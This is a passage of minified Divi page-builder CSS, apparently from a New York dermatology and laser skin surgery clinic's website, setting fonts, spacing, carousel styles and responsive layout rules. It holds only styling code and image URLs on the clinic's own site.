.et_pb_blurb_11.et_pb_blurb,body.iphone .et_pb_blurb_11.et_pb_blurb,body.uiwebview .et_pb_blurb_11.et_pb_blurb{font-variant-ligatures:no-common-ligatures}.et_pb_blurb_9 .et_pb_blurb_content,.et_pb_blurb_10 .et_pb_blurb_content,.et_pb_blurb_11 .et_pb_blurb_content{max-width:310px}.et_pb_section_7.et_pb_section{padding-top:30px;padding-bottom:130px;margin-bottom:-6px}.et_pb_section_8.et_pb_section{padding-top:30px;padding-bottom:130px;margin-bottom:-6px;background-color:#f2f2f2!important}.et_pb_text_19 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_20{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-top:17px!important;margin-top:-3px!important}.et_pb_text_20 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;text-align:center}.et_pb_row_24.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover,.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover,.et_pb_button_4_wrapper .et_pb_button_4,.et_pb_button_4_wrapper .et_pb_button_4:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10{background-size:contain;background-position:center bottom 0px;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Female-patient-consultation-injectable-treatment-Weiss-LSSC-NYC-left-left.png)!important}.et_pb_section_9.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px}.et_pb_section_10.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px;background-color:#f5f5f5!important}.et_pb_text_21 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:center}.et_pb_text_21 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:16px;line-height:1.8em;text-align:left}.et_pb_text_22 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:left}.et_pb_text_22 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_section_11.et_pb_section{padding-bottom:0px;background-color:#f2f2f2!important}.et_pb_button_2_wrapper{margin-top:200px!important}body #page-container .et_pb_section .et_pb_button_2{color:#000000!important;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:#ffffff}.dica_divi_carouselitem_0,.dica_divi_carouselitem_1,.dica_divi_carouselitem_2,.dica_divi_carouselitem_3,.dica_divi_carouselitem_4,.dica_divi_carouselitem_5{filter:sepia(54%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover{filter:sepia(54%)}.dica_divi_carouselitem_0:hover,.dica_divi_carouselitem_1:hover,.dica_divi_carouselitem_2:hover,.dica_divi_carouselitem_3:hover,.dica_divi_carouselitem_4:hover,.dica_divi_carouselitem_5:hover{filter:sepia(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover:hover{filter:sepia(0%)}.dica_divi_carouselitem_0.dica_divi_carouselitem,.dica_divi_carouselitem_1.dica_divi_carouselitem,.dica_divi_carouselitem_2.dica_divi_carouselitem,.dica_divi_carouselitem_3.dica_divi_carouselitem,.dica_divi_carouselitem_4.dica_divi_carouselitem,.dica_divi_carouselitem_5.dica_divi_carouselitem{transition:filter 300ms ease 0ms}.dica_divi_carouselitem_0.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_1.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_2.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_3.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_4.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_5.dica_divi_carouselitem .social-media{justify-content:flex-start!important}.dica_divi_carouselitem_0.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_1.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_2.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_3.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_4.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_5.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-image-container{text-align:center!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carouselitem_0 .dica-rating span.rate:before,.dica_divi_carouselitem_1 .dica-rating span.rate:before,.dica_divi_carouselitem_2 .dica-rating span.rate:before,.dica_divi_carouselitem_3 .dica-rating span.rate:before,.dica_divi_carouselitem_4 .dica-rating span.rate:before,.dica_divi_carouselitem_5 .dica-rating span.rate:before{color:#d1bb32!important}.dica_divi_carouselitem_0 .dica-rating span.blank:before,.dica_divi_carouselitem_1 .dica-rating span.blank:before,.dica_divi_carouselitem_2 .dica-rating span.blank:before,.dica_divi_carouselitem_3 .dica-rating span.blank:before,.dica_divi_carouselitem_4 .dica-rating span.blank:before,.dica_divi_carouselitem_5 .dica-rating span.blank:before{color:rgba(0,10,5,0.2)!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:3px!important;line-height:1.3em!important;text-align:center!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-subtitle{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:8px!important;line-height:2em!important;text-align:center!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:17px!important}{transform:!important}.dica_divi_carousel_0.dica_divi_carousel .dica_divi_carouselitem .dica-item-content>.item-title{margin-top:12%!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container .image{max-width:80%}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container{text-align:center!important;z-index:10!important}.dica_divi_carousel_0 .swiper-button-next:before,.dica_divi_carousel_0 .swiper-button-prev:before{color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet{background-color:#e0e0e0!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .dica-container .swiper-pagination{text-align:center}.dica_divi_carousel_0 .dica-container .swiper-button-next,.dica_divi_carousel_0 .dica-container .swiper-button-prev{font-size:40px;width:40px;height:40px;padding:0px}.dica_divi_carousel_0 .dica-container .swiper-buttton-container{justify-content:space-between}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.dica_divi_carousel_0 .dica_divi_carouselitem{width:calc(100%/2)}.et_pb_button_3_wrapper,.et_pb_accordion_item_0.et_pb_toggle{margin-top:10px!important}body #page-container .et_pb_section .et_pb_button_3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:#ffffff}.et_pb_divider_9,.et_pb_divider_10{padding-top:80px}.et_pb_divider_9:before,.et_pb_divider_10:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:80px;right:0px;left:0px}.et_pb_text_25{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;max-width:90%}div.et_pb_section.et_pb_section_12,div.et_pb_section.et_pb_section_13{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 50%)!important}.et_pb_section_12.et_pb_section,.et_pb_section_13.et_pb_section{padding-top:100px}.et_pb_section_14.et_pb_section,.et_pb_section_15.et_pb_section{padding-bottom:4px}.et_pb_button_4_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_4{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}.et_pb_section_18.et_pb_section,.et_pb_section_19.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_33.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_text_26{padding-top:10px!important}.et_pb_row_34.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content p{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;letter-spacing:2px!important;line-height:1.8em!important;text-align:center!important}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:3%!important;margin-left:0px!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%;padding-left:3%}.et_pb_text_0.et_pb_module,.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_1.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:50px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_2.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:40px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_3.et_pb_row{padding-top:22px!important;padding-right:6%!important;padding-bottom:2px!important;padding-left:6%!important;margin-left:auto!important;margin-right:auto!important;padding-top:22px;padding-right:6%;padding-bottom:2px;padding-left:6%}.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row{padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important;margin-left:auto!important;margin-right:auto!important;padding-top:22px;padding-right:5%;padding-bottom:2px;padding-left:5%}.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_9.et_pb_row{margin-right:auto!important;margin-bottom:60px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_text_4.et_pb_module,.et_pb_text_6.et_pb_module,.et_pb_text_8.et_pb_module,.et_pb_text_10.et_pb_module,.et_pb_text_12.et_pb_module,.et_pb_text_25.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_row_10.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_11.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_12.et_pb_row{padding-bottom:5px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:5px}.et_pb_row_15.et_pb_row{padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:0px}.et_pb_row_16.et_pb_row{margin-top:70px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_18.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_19.et_pb_row,.et_pb_image_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_27.et_pb_row,.et_pb_row_28.et_pb_row{margin-top:18px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_29.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_30.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_32.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,.et_pb_row_27,body #page-container .et-db #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,.et_pb_row_29,body #page-container .et-db #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,.et_pb_row_33,body #page-container .et-db #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_33.et_pb_row{width:90%}.et_pb_text_2{max-width:100%}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:61%}.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row{width:59%}.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row{width:79%}.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row{width:83%}.et_pb_row_26,.et_pb_button_3,.et_pb_divider_9{display:none!important}.et_pb_row_30,body #page-container .et-db #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_30.et_pb_row{width:69%;max-width:100%}.et_pb_row_32,body #page-container .et-db #et-boc .et-l .et_pb_row_32.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_32.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_32.et_pb_row{max-width:750px}}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_2{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Anolik_Dysport_Female_Crows-Feet_New_York_NYC_43965.jpg),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_2{max-width:90%}.et_pb_row_3.et_pb_row{padding-right:7%!important;padding-left:7%!important;padding-right:7%!important;padding-left:7%!important}.et_pb_row_4.et_pb_row{padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important;padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after,body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items,.dpdfg_filtergrid_1 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container,.dpdfg_filtergrid_1 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before,.dpdfg_filtergrid_1 .dfg_et_overlay:before{font-size:32px}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10{background-image:initial!important}.et_pb_section_10.et_pb_section{background-color:#f5f5f5!important}.et_pb_row_27.et_pb_row,.et_pb_row_28.et_pb_row{margin-top:-85px!important}.et_pb_button_2_wrapper{margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_section_12.et_pb_section,.et_pb_section_13.et_pb_section{padding-top:0px}.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0,.et_pb_section_1,.et_pb_row_26,.et_pb_button_3,.et_pb_divider_9,.et_pb_divider_10{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1,.et_pb_divider_2,.et_pb_divider_4,.et_pb_divider_6,.et_pb_section_9,.et_pb_section_10,.et_pb_button_2,.et_pb_divider_10{display:none!important}div.et_pb_section.et_pb_section_2{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Anolik_Dermatology-Consultation-Female-Patient-In-Chair-New-York-NYC_Mobile_001-2.jpg),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_0{letter-spacing:0px;margin-bottom:-4px!important}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_15 h2,.et_pb_text_16 h2,.et_pb_text_17 h2,.et_pb_text_18 h2,.et_pb_text_19 h2,.et_pb_text_21 h2,.et_pb_text_22 h2,.et_pb_text_23 h2,.et_pb_text_24 h2,.et_pb_text_25 h2,.et_pb_text_26 h2{font-size:24px}.et_pb_row_1.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-top:75px!important;margin-right:auto!important;margin-left:auto!important;padding-top:9px!important;padding-bottom:9px!important}.et_pb_text_1 h1{font-size:30px;text-align:center}.et_pb_text_1{margin-top:40px!important}.et_pb_row_2.et_pb_row,.et_pb_row_10.et_pb_row,.et_pb_button_0_wrapper,.et_pb_button_1_wrapper,.et_pb_button_2_wrapper{margin-top:0px!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:96%}.et_pb_text_2.et_pb_text{color:#111111!important}.et_pb_text_2{padding-top:10px!important;margin-top:35px!important;width:90%}.et_pb_section_4.et_pb_section{padding-top:20px;padding-bottom:0px}.et_pb_row_7.et_pb_row{padding-top:20px!important;padding-bottom:20px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important}.et_pb_divider_0{padding-top:0px;margin-top:0px!important}.et_pb_divider_0:before,.et_pb_divider_9:before{width:auto;top:0px;right:0px;left:0px}.et_pb_row_8.et_pb_row,.et_pb_text_3{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_33,body #page-container .et-db #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l 